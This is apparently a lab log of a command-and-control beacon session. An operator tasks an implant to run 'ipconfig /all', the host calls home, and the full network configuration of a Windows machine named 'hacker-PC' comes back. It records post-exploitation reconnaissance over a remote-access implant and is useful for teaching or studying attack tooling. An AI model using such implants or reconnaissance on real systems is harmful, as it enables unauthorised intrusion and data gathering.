 beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : hacker-PC
主 DNS 后缀 . . . . . . . . . . . :
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : localdomain
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Bluetooth 设备(个人区域网)
物理地址. . . . . . . . . . . . . : 14-13-33-90-15-E0
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
物理地址. . . . . . . . . . . . . : 00-0C-29-8C-E3-2D
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::6888:f471:a90f:f3c0%11(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.47.133(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
获得租约的时间 . . . . . . . . . : 2022年10月10日 22:23:34
租约过期的时间 . . . . . . . . . : 2022年10月10日 22:53:38
默认网关. . . . . . . . . . . . . : 192.168.47.2
DHCP 服务器 . . . . . . . . . . . : 192.168.47.254
DHCPv6 IAID . . . . . . . . . . . : 234884137
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-2A-B5-F2-15-00-0C-29-8C-E3-2D
DNS 服务器 . . . . . . . . . . . : 192.168.47.2
主 WINS 服务器 . . . . . . . . . : 192.168.47.2
TCPIP 上的 NetBIOS . . . . . . . : 已启用
隧道适配器 isatap.{694A51A9-4774-4525-BFAC-ECC46AA600CF}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter #2
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是